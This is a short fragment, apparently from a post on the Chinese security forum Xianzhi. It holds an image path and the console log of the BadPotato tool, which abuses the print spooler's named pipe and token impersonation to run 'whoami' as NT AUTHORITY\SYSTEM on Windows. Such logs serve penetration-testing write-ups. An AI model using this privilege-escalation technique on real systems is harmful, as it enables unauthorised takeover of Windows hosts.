 exe "whoami"
[*]
BadPotato
[*] PipeName : \\.\pipe\3164221857ef4bda9a28a175e4d564eb\pipe\spoolss
[*] ConnectPipeName : \\SYSERVER01/pipe/3164221857ef4bda9a28a175e4d564eb
[*] CreateNamedPipeW Success! IntPtr:528
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:13071552
[*] ConnectNamePipe Success!
[*] CurrentUserName : .NET v4.5 Classic
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:740
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:760 out_write:764
[*] CreateErrReadPipe Success! err_read:768 err_write:772
[*] CreateProcessWithTokenW Success! ProcessPid:158920
nt authority\system
先知社区